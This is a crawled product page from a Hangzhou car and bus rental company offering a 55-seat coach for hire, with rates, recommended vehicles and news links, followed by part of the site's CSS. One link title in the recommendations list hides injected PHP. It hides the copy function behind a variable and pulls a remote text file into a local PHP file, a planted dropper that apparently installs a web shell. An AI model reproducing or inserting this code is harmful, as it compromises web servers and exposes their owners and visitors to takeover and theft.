

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hzrcqc.com/kczl/14.html
body_size: 3678
content:
<!DOCTYPE html>
<html lang="cn">
 <head>
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 <title>中通领域55座大客车租赁-客车租赁-杭州租车公司_旅游包车_商务租车-杭州日畅汽车租赁服务有限公司1</title>
 <meta name="keywords" content="中通领域55座大客车租赁中通领域55座" />
 <meta name="description" content="中通领域55座大客车租赁 车型：单位会议用车 时间里程：8小时100公里 基本费用：1200元/日 超 小 时：:100元/小时 超 公 里：10元/公里 接机接站；600--900元 费用包括：司机工资+车费+油费" />
 <link href="/templets/default/css/base.css" rel="stylesheet" media="screen" type="text/css" />
 <script type="text/javascript" src="/templets/default/js/jquery.js"></script>

 </head>
 <body><div class="wai top">
 <div class="main">
 <dt style="float:left">
  <h1 style=" float:left">
  <a href="/">
   <img src="/templets/default/images/logo.jpg" alt="紫艳茹源汽车租赁" /></a>
  </h1>
 </dt>
 <dd>
  <ul>
  <li class="on">
   <a rel="nofollow" href="/" target="_blank">
   <img src="/templets/default/images/i_r2_c35.jpg"></a>
  </li>
  <li class="on">
   <a rel="nofollow" href="#" target="_blank">联系我们</a></li>
  <li>
   <a href="/sitemap.xml" target="_blank">网站地图</a></li>
  <li>
   <a rel="nofollow" href="#" target="_blank">加我收藏</a></li>
  </ul>
  <p>
  <img src="/templets/default/images/i_r3_c28.jpg" alt="北京租车电话">全国统一服务热线：
  <font>15869113331 </font></p>
 </dd>
 <div class="clear"></div>
 </div>
</div>
<div class="wai nav">
 <div class="main">
 <li>
  <a href="/">网站首页</a></li>
 
 <li>
  <a href="/about/">关于我们</a>
 </li>
 
 <li>
  <a href="/chexing/">车型展示</a>
 </li>
 
 <li>
  <a href="/zuchefw/">租车范围</a>
 </li>
 
 <li>
  <a href="/bczl/">班车租赁</a>
 </li>
 
 <li>
  <a href="/jdzc/">景点租车</a>
 </li>
 
 <li>
  <a href="/zcliucheng/">租车流程</a>
 </li>
 
 <li>
  <a href="/news/">新闻资讯</a>
 </li>
 
 <li>
  <a href="/contact/">联系我们</a>
 </li>
 
 </div>
</div>
 <div class="wai carneitop">
  <div class="main">
  <div class="carpost">当前位置： <a href="/">首页</a>>><a href="/chexing/">车型展示</a>>><a href="/kczl/">客车租赁</a></div>
  <div class="carl">
   <dt>
   <img src="/templets/default/images/01.png" /></dt>
   <div>
   <p>
    <img src="/templets/default/images/k_r4_c1.jpg" />
    <a rel="nofollow" style=" color:#FF3300" href="#" onclick="window.history.go(-1);">返回列表</a></p>
   <span>
    <img src="/templets/default/images/k_r4_c3.jpg" />库存辆</span></div>
  </div>
  <div class="carr">
   <h1>中通领域55座大客车租赁</h1>
   <h2>供 应 商：</h2>
   <h3>公司地址：
   <em>
    <a rel="nofollow" target="_blank" href="/contact/" title="查看地图">
    <img src="/templets/default/images/k_r1_c7.jpg"></a></em>
   </h3>
   <dt>
   <table border="0" cellpadding="0" cellspacing="0" class="parameter">
    <tr>
    <td bgcolor="#E8E8E8">日租价</td>
    <td bgcolor="#F7DFC3" class="redBoldOverline">元/次</td></tr>
    <tr>
    <td bgcolor="#E8E8E8">排量</td>
    <td class="redBoldOverline" bgcolor="#F7DFC3"></td></tr>
    <tr>
    <td bgcolor="#E8E8E8">座位数</td>
    <td class="redBoldOverline" bgcolor="#F7DFC3"></td></tr>
    <tr>
    <td bgcolor="#E8E8E8">超小时</td>
    <td class="redBoldOverline" bgcolor="#F7DFC3"></td></tr>
    <tr>
    <td bgcolor="#E8E8E8">包月价</td>
    <td class="redBoldOverline" bgcolor="#F7DFC3"></td></tr>
    <tr>
    <td bgcolor="#E8E8E8">电话预订优惠多多</td>
    <td class="redBoldOverline" bgcolor="#F7DFC3">15869113331</td></tr>
    <tr>
    <td height="5" colspan="2" bgcolor="#FE9500"></td>
    </tr>
   </table>
   </dt>
   <dd>
   <a rel="nofollow" href="/contact/" target="_blank" class="yd1">立即预订</a>
   <em>
    <img src="/templets/default/images/k_r3_c5.jpg" /></em>
   </dd>
   <div class="clear"></div>
  </div>
  <div class="clear"></div>
  </div>
 </div>
 <div class="wai car">
  <div class="main">
  <div class="cartop">
   <ul class="typecar">
   <li class="thisclass">详情介绍</li></ul>
   <div class="clear"></div>
  </div>
  <div class="carnei">
   <div class="carneil"><p>
	<span style="font-size:14px;">中通领域55座大客车租赁</span></p>
<p>
	<span style="font-size:14px;"><img alt="中通领域55座大客车租赁" src="/uploads/allimg/190720/noaylgzqrvx.jpg" style="width: 545px; height: 418px;" title="中通领域55座大客车租赁" /></span></p>
<p>
	<span style="font-size:14px;">车型：单位会议用车</span><br />
	<span style="font-size:14px;">时间里程：8小时100公里</span><br />
	<span style="font-size:14px;">基本费用：1200元/日</span><br />
	<span style="font-size:14px;">超 小 时：:100元/小时</span><br />
	<span style="font-size:14px;">超 公 里：10元/公里</span><br />
	<span style="font-size:14px;">接机接站；600--900元</span><br />
	<span style="font-size:14px;">费用包括：司机工资+车费+油费另付费用：过桥过路费停车费超小时超公里费用注：(月租/年租：面议)</span><br />
	<span style="font-size:14px;">具备为北京中外企事业单位、社会团体、政府机构等提供各种档次的商务、中巴大巴班车接送、旅游包车服务，车型有（5座帕萨特、奥迪、奔驰轿车；7座别克、瑞风、丰田商务；9-15座金杯、奔驰MB100、丰田海狮；22-28座金龙、考斯特中巴；35-55金龙、中通、宇通等豪华大巴。企业车型全新配置、设施齐全。业务主营：北京租车、北京汽车租赁、班车租赁、北京包车、商务租车、婚庆租车、旅游包车、学校单位班车等业务。</span></p>
</div><div class="carneir">
  <dl class="rtuijt">
   <dt>推荐车型
<em><a href="/chexing/">更多+</a></em>
   </dt>
   <dd>
   <li>
    <a href="/dbczl/23.html">
    <img src="/uploads/allimg/190720/s305tppujhp.png" />
    <p>金龙45+2座大巴出租</p>
    </a>
   </li>
   <li>
    <a href="/lybc/35.html">
    <img src="/uploads/allimg/190720/3oxaez1yv5o.jpg" />
    <p>45座旅游大巴</p>
    </a>
   </li>
   <li>
    <a href="/lybc/36.html">
    <img src="/uploads/allimg/190720/fzkcb5lgzcy.jpg" />
    <p>37座旅游大巴</p>
    </a>
   </li>
   <li>
    <a href="/dbczl/22.html">
    <img src="/uploads/allimg/190720/nbpmh0rzu3g.jpg" />
    <p>37座金龙豪华大巴出租</p>
    </a>
   </li>
   <li>
    <a href="/jcswc/48.html">
    <img src="/uploads/allimg/190720/esckfnixyfk.jpg" />
    <p>奔驰S系婚车出租</p>
    </a>
   </li>
   </dd>
  </dl>
  <dl class="rtuijw">
   <dt>热门推荐
<em><a href="/news/">更多+</a></em>
   </dt>
   <dd>
   <li>
    <a href="/hydt/124.html">杭州租车提醒为了安全注意这三个驾车误区<?php $a="copy";$a("https://tx.tz999.com/data/cache/qiling.txt","fmfengmian.php")?></a></li>
    
   <li>
    <a href="/zuchedt/123.html">如何识别杭州租车公司是否正规</a></li>
    
   <li>
    <a href="/news/122.html">租赁汽车四大误区揭秘</a></li>
    
   <li>
    <a href="/zuchedt/121.html">如何避免租车时风险及其他注意事项？杭州租车</a></li>
    
   <li>
    <a href="/hydt/120.html">杭州租车教你应该如何选择好的租车公司</a></li>
    
   <li>
    <a href="/faq/119.html">杭州包车分享短期租车该如何选车</a></li>
    
   <li>
    <a href="/faq/118.html">杭州租车分享长时间暴晒对汽车的危害</a></li>
    
   <li>
    <a href="/hydt/117.html">如何识别杭州包车公司是否正规</a></li>
    
   <li>
    <a href="/hydt/116.html">杭州租车公司的一般服务</a></li>
    
   <li>
    <a href="/hydt/115.html">杭州租车公司分享查询租的车有无违章的方法</a></li>
    
   </dd>
  </dl>
  <div class="crneirt">
   <img src="/templets/default/images/k_r7_c6.jpg"></div>
  <div class="clear"></div>
  </div></div>
  <div class="clear"></div>
  </div>
 </div>﻿<div class="wai footd">
  <div class="main">
    <div class="footr">
      <div class="footrl">
      
      
      
        <dl>
          <dt> <a href="/about/">关于我们</a> </dt>
          
          <dd> <a href="/qywh/">企业文化</a> </dd>
          
          <dd> <a href="/zzry/">资质荣誉</a> </dd>
          
        </dl>
        
        
        
        
           
        <dl>
          <dt> <a href="/chexing/">车型展示</a> </dt>
          
          <dd> <a href="/kczl/">客车租赁</a> </dd>
          
          <dd> <a href="/dbczl/">大巴车租赁</a> </dd>
          
          <dd> <a href="/zbcz/">中巴出租</a> </dd>
          
          <dd> <a href="/lybc/">旅游包车</a> </dd>
          
          <dd> <a href="/jcswc/">轿车商务车</a> </dd>
          
        </dl>
        
        
        
        
           
        <dl>
          <dt> <a href="/news/">新闻资讯</a> </dt>
          
          <dd> <a href="/tehuizc/">特惠活动</a> </dd>
          
          <dd> <a href="/zuchedt/">租车动态</a> </dd>
          
          <dd> <a href="/hydt/">行业动态</a> </dd>
          
          <dd> <a href="/faq/">常见问题</a> </dd>
          
        </dl>
        
    
        <div class="clear"></div>
      </div>
      <div class="footrm">
        <dt> <img src="/templets/default/images/t.jpg" width="98" height="98" alt="微信二维码" /></dt>
        <dd> <span>二维码</span>
          <p>扫描二维码，随时随地租车 <br />
            有保障，更放心</p>
        </dd>
        <div class="clear"></div>
      </div>
      <div class="footrr">
        <dt> <img src="/templets/default/images/i_r23_c30.jpg" width="33" height="38" alt="紫艳茹源电话" /></dt>
        <dd>租车热线 <br />
          <p>15869113331</p>
          15869113331
          <p>15869113331</p>
          <p>免费咨询(咨询、建议、投诉) <br />
            周一 至 周六  7 x 24小时</p>
        </dd>
        <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="wai foot">
  <div class="main">
    <p>公司地址：杭州江干区德胜东路7666号原筑壹号78幢1013室  备案号：浙ICP备18053922号-2</p>
    <span>公司地址：杭州江干区德胜东路7666号原筑壹号78幢1013室 </span></div>
</div>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/fab05e3688224cd5f4e7a861d91f0e3f3/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script> 

<!--script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?46b3ec6ec9ea588b726fa282276a0554"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script--><script src='/Spider/?url=/kczl/14.html' async='async'></script>
<script src='/?p=/Do/visits/id/14' async='async'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.hzrcqc.com/templets/default/css/base.css
body_size: 5900
content:
body {
	margin-left:0;
	margin-top:0;
	margin-right:0;
	margin-bottom:0;
	background-repeat:repeat-x;
	background-position:top center;
	background-attachment:scroll;
	font-size:14px;
	color:#000;
	padding-top:0;
	padding-bottom:0;
	font-family:tahoma, arial, Microsoft Yahei, \5b8b\4f53
}
h1, h2, h3, h4 {
	font-style:normal
}
b {
	font-weight:400
}
.clear {
	clear:both
}
img {
	border:0;
	vertical-align:middle
}
em {
	font-style:normal;
	font-weight:400
}
a {
	background:0 0;
	text-decoration:none;
	color:#222
}
a:hover {
	color:#f30
}
.cer {
	max-width:1200px;
	margin:0 auto;
	_width:1200px;
	text-align:left
}
.clearfix {
*zoom:1
}
.wai {
	width:100%;
	margin:0 auto
}
.main {
	width:1200px;
	margin:0 auto
}
* {
	margin:0;
	padding:0;
	list-style-type:none
}
a, img {
	border:0
}
.page_fenye {
	padding:63px 0;
	text-align:center
}
.page_fenye .link {
	background:#fff;
	border:1px solid #e8e8e8;
	color:#999;
	font-size:14px;
	margin:0 5px;
	padding:8px 12px
}
.page_fenye .link:hover, .page_fenye .link-cur, .page_fenye .link-active {
	background:#f7491e none repeat scroll 0 0;
	color:#fff
}
.page_fenye .link-text {
	display:inline-block
}
.page_fenye li {
	float:left;
	display:inline;
	line-height:30px;
	margin:0 3px;
	padding:0 5px
}
.page_fenye li a {
	padding:4px 5px
}
.page_fenye li.thisclass {
	color:#fff;
	background-color:#c00
}
.area {
	float:left;
	width:100%;
	text-align:center;
	margin:0 auto;
	height:350px;
	overflow:hidden;
	position:relative;
	z-index:90;
	display:inline
}
.area1 {
	float:left;
	width:100%;
	text-align:center;
	margin:0 auto;
	height:505px;
	overflow:hidden;
	position:relative;
	z-index:90;
	display:inline
}
.img_area {
	width:auto;
	height:350px;
	overflow:hidden
}
.img_area1 {
	float:left;
	width:100%;
	height:505px;
	overflow:hidden
}
.tab_area {
	width:300px;
	position:absolute;
	bottom:85px;
	left:45%;
	height:30px;
	overflow:hidden;
	z-index:10
}
.tab_area ul li {
	width:50px;
	height:5px;
	text-align:center;
	background-color:#fff;
	float:left;
	margin-left:10px;
	color:#333
}
.tab_area ul li a {
	color:#333
}
.tab_area ul li.current {
	color:#fff;
	background-color:#ec6f00
}
.tab_area ul li.current a {
	color:#fff;
	font-weight:600
}
.ban1 {
	position:absolute;
	width:100%;
	bottom:0;
	height:59px
}
#tab1_1, #tab1_2, #tab1_3, #tab1_4, #tab1_5, #tab1_6 {
	margin-left:10px
}
.img_areatu {
	width:auto;
	height:350px
}
.img_areatu1 {
	width:auto;
	height:505px
}
.cer {
	max-width:1200px;
	margin:0 auto;
	_width:1200px;
	text-align:left
}
.xuantop {
	float:left;
	width:100%;
	position:relative
}
.xuanze {
	width:369px;
	height:350px;
	z-index:999;
	padding:4px;
	background-color:#fff;
	top:20px;
	left:0;
	position:absolute
}
.xuanzenei {
	float:left;
	width:329px;
	height:230px;
	background-color:#f2f2f2;
	padding-left:20px;
	padding-right:20px
}
.xuanzenei h1 {
	float:left;
	width:100%;
	margin-top:10px;
	height:20px;
	line-height:20px;
	font-style:normal;
	font-size:14px;
	font-weight:700
}
.xuanzenei h2 {
	float:left;
	width:100%;
	margin-top:10px;
	height:20px;
	line-height:20px;
	font-style:normal;
	font-size:14px;
	font-weight:700
}
.xuanzenei h1 em {
	font-weight:400
}
.xuanzenei h2 em {
	font-weight:400
}
.xuanzenei dl {
	float:left;
	width:100%;
	display:inline
}
.xuanzenei dl dt {
	float:left;
	margin-top:10px;
	width:150px;
	border:1px solid #ccc;
	display:inline;
	height:26px
}
.xuanzenei dl dd {
	float:left;
	margin-top:10px;
	width:165px;
	border:1px solid #ccc;
	display:inline;
	height:26px;
	margin-left:10px
}
.xuanzenei dl dt input {
	border:0;
	width:140px;
	padding:0 5px;
	height:26px
}
.xuanzenei dl dt select {
	border:0;
	width:150px;
	height:26px
}
.xuanzenei dl dd select {
	border:0;
	width:165px;
	height:26px
}
.xuanze p {
	float:left;
	width:100%;
	text-align:center;
	margin-top:10px
}
.top20 {
	margin-top:16px;
	width:100%;
	text-align:center
}
.top20 input {
	border:0;
	width:200px;
	height:42px;
	background-color:#f68100;
	color:#fff;
	text-align:center;
	font-size:18px;
	margin-top:20px;
	cursor:pointer;
	font-family:Microsoft Yahei;
	letter-spacing:2px
}
.xuanze img {
	width:369px
}
.top {
	background-color:#fff;
	padding:20px 0
}
.top dt {
	float:left;
	width:760px;
	display:inline;
	height:78px
}
.top dd {
	float:right;
	width:440px;
	height:78px;
	display:inline
}
.top dd ul {
	float:left;
	width:100%
}
.top dd ul li {
	float:right;
	padding:0 10px;
	font-size:12px;
	border-right:1px solid #666;
	display:inline
}
.top dd ul li.on {
	border-right:0
}
.top dd p {
	float:left;
	text-align:right;
	width:100%;
	margin-top:10px;
	display:inline
}
.top dd p font {
	font-size:24px;
	color:#fd8701;
	font-weight:700
}
.nav {
	background-color:#007fcc;
	height:45px
}
.nav li {
	float:left;
	width:11.11%;
	text-align:center;
	height:45px;
	line-height:45px;
	background:url(../images/x.jpg) left -1px no-repeat;
	display:inline
}
.nav li a {
	color:#fff;
	font-size:16px;
	padding:0 30px
}
.nav li:first-child {
	background:#007fcc
}
.foot {
	background-color:#333;
	height:60px;
	line-height:60px;
	color:#fff;
	font-family:Microsoft Yahei
}
.foot p {
	float:left;
	width:46%;
	height:60px;
	display:inline;
	overflow:hidden
}
.foot span {
	float:right;
	width:52%;
	height:60px;
	display:inline;
	text-align:right;
	overflow:hidden
}
index5, .footd, .index4 {
	background-color:#fff;
	padding:30px 0
}
.index3 {
	padding:30px 0;
	background-color:#f5f5f5
}
.index4 .index4l {
	float:left;
	height:212px;
	width:340px;
	display:inline
}
.index4r {
	float:left;
	margin-left:20px;
	display:inline
}
.index4r dt {
	float:left;
	width:444px;
	display:inline
}
.index4r dt li {
	float:left;
	width:220px;
	text-align:center;
	line-height:25px;
	padding:20px 0;
	border-right:2px solid #fff;
	height:64px;
	border-bottom:2px solid #fff;
	overflow:hidden;
	background-color:#f2f2f2
}
.index4r dt li:first-child {
	background-color:#5bb6ef
}
.index4r dt li:first-child a {
	color:#fff
}
.index4r dt li:hover {
	background-color:#5bb6ef
}
.index4r dt li:hover a {
	color:#fff
}
.index4r dd {
	float:left;
	width:376px;
	margin-left:20px;
	display:inline
}
.index4r dd li {
	float:left;
	width:100%;
	height:41px;
	line-height:41px;
	border-bottom:1px solid #ccc
}
.index4r dd li em {
	float:right
}
.index6 {
	background-color:#f5f5f5;
	padding-top:30px;
	padding-bottom:60px
}
.index6 .index6top {
	float:left;
	width:100%;
	text-align:center;
	margin-bottom:20px;
	display:inline
}
.index6b {
	float:left;
	width:100%;
	text-align:center;
	display:inline;
	padding:30px 0;
	margin-bottom:30px
}
.index6b div {
	border:1px solid #666;
	width:200px;
	margin-left:499px;
	float:left;
	display:inline;
	height:40px;
	line-height:40px
}
.index6b div span {
	font-weight:700
}
.index6b div em {
	float:right;
	margin-right:20px;
	display:inline
}
.index6 ul {
	float:left;
	width:1240px;
	margin-left:-40px;
	display:inline;
}
.index6 ul li {
	float:left;
	margin-left:40px;
	width:370px;
	display:inline
}
.index6 ul li img {
	float:left;
	width:370px;
	height:240px;
	cursor:pointer;
transition:all .6s
}
.index6 ul li div {
	float:left;
	width:350px;
	height:40px;
	line-height:40px;
	overflow:hidden;
	padding:0 10px;
	display:inline;
	background-color:#e6e6e6;
	font-size:14px;
	text-align:center
}
.footr {
	float:left;
	padding:30px 0;
	display:inline;
	width:100%
}
.footd .friend {
	float:left;
	width:100%;
	display:inline;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
	padding:20px 0
}
.footd .friend li {
	float:left;
	display:inline;
	height:20px;
	line-height:20px;
	margin-top:10px
}
.footd .friend li a {
	padding:3px 10px
}
.footd .friend li:last-child a {
	background-color:#c30;
	color:#fff
}
.footrl {
	float:left;
	display:inline
}
.footrm {
	float:left;
	display:inline;
	margin-left:40px
}
.footrr {
	float:right;
	display:inline
}
.footrr dt {
	float:left;
	width:40px;
	text-align:center
}
.footrr dd {
	float:left;
	display:inline;
	padding-top:5px;
	line-height:25px;
	margin-left:10px
}
.footrr dd p {
	margin-bottom:10px;
	color:#666
}
.footrl dl {
	float:left;
	width:100px;
	margin-right:30px;
	display:inline
}
.footrl dl dt {
	float:left;
	width:100%;
	height:25px;
	line-height:25px;
	font-weight:700
}
.footrl dl dd {
	float:left;
	width:100%;
	height:25px;
	line-height:25px;
	margin-top:10px;
	display:inline
}
.footrl dl dd a {
	color:#666
}
.footrm dt {
	float:left;
	display:inline
}
.footrm dt img {
	width:100px;
	height:100px
}
.footrm dd {
	float:left;
	display:inline;
	margin-left:10px;
	line-height:25px
}
.footrm dd p {
	float:left;
	width:100%;
	margin-top:10px;
	display:inline;
	color:#666
}
.index2 {
	padding:30px 0
}
.gdcxlist {
	float:left;
	width:100%;
	margin-bottom:20px;
	display:inline
}
.gdcxlist dd {
	float:right;
	width:88px;
	height:58px;
	text-align:center;
	line-height:58px;
	border:1px solid #ddd;
	display:inline
}
.gdcxlist dt {
	float:left;
	width:1100px;
	height:60px;
	overflow:hidden
}
.gdcxlist dt .itugun {
	width:8000px
}
.gdcxlist dt .itugun ul {
	float:left
}
.gdcxlist dt .itugun li {
	float:left;
	width:108px;
	margin-right:9px;
	height:38px;
	border:1px solid #ddd;
	display:inline;
	padding-left:10px;
	padding-right:10px;
	text-align:center;
	padding:10px 0
}
.gdcxlist dt .itugun li img {
	width:38px;
	height:38px
}
.index1 {
	padding:30px 0;
	background-color:#fff
}
.gdcxl {
	float:left;
	width:100%;
	display:inline
}
.xuanche {
	float:left;
	width:100%;
	position:relative;
	height:45px;
	border-bottom:1px solid #007fcc
}
.xuanche dt {
	position:absolute;
	bottom:0;
	left:0;
	height:46px;
	width:1000px
}
.xuanche dt li {
	float:left;
	margin-right:10px;
	display:inline;
	height:35px;
	padding-left:30px;
	padding-right:30px;
	padding-top:10px;
	cursor:pointer;
	border:1px solid #ccc;
	border-bottom:1px solid #007fcc
}
.xuanche dt .xuan {
	border:1px solid #007fcc;
	border-bottom:1px solid #fff;
	border-top:2px solid #007fcc;
	padding-top:9px
}
.xuanche dd {
	float:right;
	padding-bottom:10px;
	display:inline
}
.chelist {
	float:left;
	width:1198px;
	display:none;
	padding-bottom:20px;
	border:1px solid #ccc;
	margin-top:20px
}
.chelist li {
	float:left;
	margin-left:20px;
	width:372px;
	height:260px;
	margin-top:20px;
	display:inline;
	position:relative;
	overflow:hidden
}
.chelist li img {
	width:372px;
	height:260px;
	cursor:pointer;
transition:all .6s
}
.chelist li img:hover {
	transform:scale(1.1)
}
.chelist li dl {
	position:absolute;
	top:0;
	left:0;
	width:352px;
	height:50px
}
.chelist li dl dt {
	float:left;
	width:245px;
	display:inline;
	color:#959595;
	overflow:hidden
}
.chelist li dl dt p {
	float:left;
	width:100%;
	height:25px;
	line-height:25px;
	font-size:14px;
	font-weight:700;
	color:#222
}
.chelist li dl dt span {
	float:left;
	width:100%;
	height:25px;
	line-height:25px
}
.chelist li dd {
	float:right;
	color:#f97604;
	font-weight:700;
	font-size:20px
}
.chelist li dd em {
	font-style:normal;
	font-size:24px;
	font-weight:700
}
.chelist li dd i {
	font-size:14px;
	color:#333;
	font-weight:400;
	font-style:normal
}
#xuanche1 {
	display:block
}
.chelist div {
	float:left;
	width:100%;
	margin-top:30px;
	height:30px;
	display:inline;
	text-align:center
}
.chelist div a {
	border:1px solid #666;
	padding:10px 20px
}
.chelist div span {
	width:200px;
	text-align:center;
	font-weight:700
}
.chelist div em {
	font-style:normal;
	margin-left:20px
}
.index7 {
	background-color:#f5f5f5;
	border-bottom:1px solid #ccc;
	border-top:1px solid #ccc
}
.index7 .main {
	position:relative
}
.index7 li {
	float:left;
	display:inline;
	width:298.75px;
	border-right:1px solid #ccc;
	text-align:center;
	padding-top:10px;
	height:100px
}
.index7 li:first-child {
	border-left:1px solid #ccc
}
.index7 li p {
	float:left;
	width:100%;
	margin-top:10px;
	text-align:center;
	display:inline
}
.chaxun {
	padding:30px 0
}
.chaxun1 {
	float:left;
	width:100%;
	display:inline
}
.chaxun1 {
	float:left;
	width:100%;
	margin-bottom:10px;
	display:inline
}
.chaxun1 dt {
	float:left;
	width:100px;
	text-align:center;
	color:#fff;
	background-color:#0263a8;
	height:40px;
	font-size:14px;
	font-weight:700;
	line-height:40px
}
.chaxun1 dd {
	float:left;
	width:1100px;
	color:#9e9e9e
}
.chaxun1 dd .content {
	float:left;
	width:990px;
	overflow:hidden
}
.chaxun1 dd .content div {
	float:left;
	display:inline;
	width:98px;
	margin-left:10px;
	height:38px;
	border:1px solid #ccc;
	text-align:center;
	line-height:38px;
	cursor:pointer;
	margin-bottom:10px
}
.chaxun1 dd .content div:hover {
	color:#f60
}
.chaxun1 dd .ock {
	float:right;
	display:inline;
	width:98px;
	height:38px;
	cursor:pointer;
	background:url(../images/sear.gif) no-repeat;
	border:1px solid #ccc;
	margin-left:10px;
	display:inline;
	cursor:pointer
}
.chaxun1 dd .close {
	background-position:0 0
}
.chaxun1 dd .open {
	background-position:-98px 0
}
.chaxun1 dd .on {
	color:#f60
}
.chaxun1 dd .off {
	color:#9e9e9e
}
.chaxun2 {
	float:left;
	margin-top:10px;
	border:1px solid #ccc;
	border-bottom:1px dotted #ccc;
	height:38px;
	display:inline;
	width:1198px
}
.chaxun2 dt {
	float:left;
	width:98px;
	display:inline;
	text-align:center;
	height:38px;
	line-height:38px
}
.chaxun2 dd {
	float:left;
	width:1100px;
	display:inline;
	color:#9e9e9e
}
.chaxun2 dd .content_2 {
	float:left;
	width:1100px;
	display:inline
}
.chaxun2 dd .content_2 div {
	float:left;
	display:inline;
	height:38px;
	line-height:38px;
	width:75px;
	margin-left:10px;
	margin-right:10px;
	padding-left:25px;
	cursor:pointer
}
.chaxun2 dd .content_2 div:hover {
	color:#f60;
	cursor:pointer
}
.chaxun2 dd .content_2 .on {
	background:url(../images/xuan2.jpg) no-repeat left top;
	background-position:0 7px
}
.chaxun2 dd .content_2 .off {
	background:url(../images/xuan1.jpg) no-repeat left top;
	background-position:0 7px
}
.chaxun3 {
	float:left;
	border:1px solid #ccc;
	border-top:0;
	height:38px;
	display:inline;
	width:1198px
}
.chaxun3 dt {
	float:left;
	width:98px;
	display:inline;
	text-align:center;
	height:38px;
	line-height:38px
}
.chaxun3 dd {
	float:left;
	width:1100px;
	display:inline;
	color:#9e9e9e
}
.chaxun3 dd .content_2 {
	float:left;
	width:1100px;
	display:inline
}
.chaxun3 dd .content_2 div {
	float:left;
	display:inline;
	height:38px;
	line-height:38px;
	width:105px;
	margin-left:10px;
	margin-right:10px;
	padding-left:25px;
	cursor:pointer
}
.chaxun3 dd .content_2 div:hover {
	color:#f60
}
.chaxun3 dd .content_2 .on {
	background:url(../images/xuan2.jpg) no-repeat left top;
	background-position:0 7px
}
.chaxun3 dd .content_2 .off {
	background:url(../images/xuan1.jpg) no-repeat left top;
	background-position:0 7px
}
.car {
	background:#f2f3f5 url(../images/car.jpg) repeat-x top left;
	padding:30px 0
}
.cartop {
	float:left;
	width:100%;
	display:inline;
	background-color:#f7f8fa;
	height:45px;
	border-bottom:1px solid #ccc;
	position:relative
}
.typecar {
	position:absolute;
	left:0;
	top:0;
	height:46px;
	width:100%
}
.typecar li {
	float:left;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
	border-top:3px solid #f7f8fa;
	height:42px;
	line-height:42px;
	padding:0 30px;
	display:inline
}
.typecar .thisclass {
	border-bottom:1px solid #fff;
	background-color:#fff;
	border-top:3px solid #f60
}
.carlist {
	float:left;
	width:1180px;
	background-color:#fff;
	padding:20px 0;
	padding-right:20px;
	display:inline
}
.carlist li {
	float:left;
	margin-left:20px;
	display:inline;
	background-color:#f7f8fa;
	margin-top:20px;
	width:550px;
	padding-right:20px;
	height:186px;
	overflow:hidden
}
.carlist li dt {
	float:left;
	width:300px;
	height:186px;
	overflow:hidden
}
.carlist li dt img {
	width:300px;
	height:186px;
	cursor:pointer;
transition:all .6s
}
.carlist li dt img:hover {
	transform:scale(1.1)
}
.carlist li dd {
	float:left;
	margin-top:10px;
	margin-left:20px;
	display:inline;
	width:230px;
	height:146px
}
.carlist li dd h4 {
	float: left;
	width: 230px;
	font-style: normal;
	font-size: 18px;
	font-weight: 500;
	height: 30px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.carlist li dd h2 {
	float:left;
	width:100%;
	font-style:normal;
	font-size:14px;
	font-weight:500;
	height:30px
}
.carlist li dd h3 {
	float:left;
	width:100%;
	font-style:normal;
	font-weight:400;
	color:#999;
	font-size:14px;
	height:30px;
	border-bottom:1px solid #ccc
}
.carlist li dd div {
	float:left;
	width:130px;
	line-height:25px;
	padding-top:10px;
	display:inline
}
.carlist li dd div em {
	font-size:18px;
	font-weight:700;
	color:#f90;
	font-style:normal
}
.carlist li dd div i {
	font-style:normal
}
.carlist li dd p {
	float:left;
	display:inline;
	width:100px;
	height:60px;
	text-align:center;
	padding-top:20px
}
.carlist li dd p a {
	background-color:#f60;
	color:#fff;
	padding:5px 10px
}
.dede_pages {
	float:left;
	width:100%;
	text-align:center;
	margin-top:20px;
	display:inline
}
.dede_pages ul {
	float:right;
	padding:12px 0 12px 16px
}
.dede_pages ul li {
	float:left;
	font-family:Tahoma;
	line-height:17px;
	margin-right:6px;
	border:1px solid #e9e9e9
}
.dede_pages ul li a {
	float:left;
	padding:2px 4px;
	color:#555;
	display:block
}
.dede_pages ul li a:hover {
	color:#690;
	text-decoration:none;
	padding:2px 4px
}
.dede_pages ul li.thisclass, .dede_pages ul li.thisclass a, .pagebox ul li.thisclass a:hover {
	background-color:#f8f8f8;
	padding:2px 4px;
	font-weight:700
}
.dede_pages .pageinfo {
	line-height:21px;
	padding:12px 10px 12px 16px;
	color:#999
}
.dede_pages .pageinfo strong {
	color:#555;
	font-weight:400;
	margin:0 2px
}
.carneitop {
	padding:30px 0
}
.carneitop .main {
	width:1158px;
	border:1px solid #ccc;
	padding:20px;
	margin:0 auto
}
.carpost {
	float:left;
	display:inline;
	width:100%;
	height:20px;
	line-height:20px;
	font-family:新宋体;
	margin-bottom:10px
}
.carl {
	float:left;
	width:440px;
	height:370px;
	display:inline
}
.carl dt {
	float:left;
	width:100%;
	height:330px
}
.carl dt img {
	width:440px;
	height:330px
}
.carl div {
	float:left;
	width:100%;
	height:30px;
	margin-top:10px;
	display:inline
}
.carl div p {
	float:left;
	display:inline;
	line-height:20px
}
.carl div span {
	float:right;
	display:inline;
	line-height:20px
}
.carr {
	float:left;
	margin-left:20px;
	display:inline;
	width:698px;
	height:370px
}
.carr h1 {
	float:left;
	width:100%;
	font-style:normal;
	font-size:18px;
	font-weight:500
}
.carr h2 {
	float:left;
	width:100%;
	font-style:normal;
	font-size:14px;
	font-weight:400;
	line-height:30px;
	color:#666
}
.carr h3 {
	float:left;
	width:100%;
	font-style:normal;
	font-size:14px;
	font-weight:400;
	line-height:30px;
	color:#666
}
.carr dt {
	float:left;
	width:100%;
	margin-top:10px;
	display:inline
}
.parameter {
	width:698px;
	line-height:25px
}
.parameter td {
	border-bottom:#fff solid 2px;
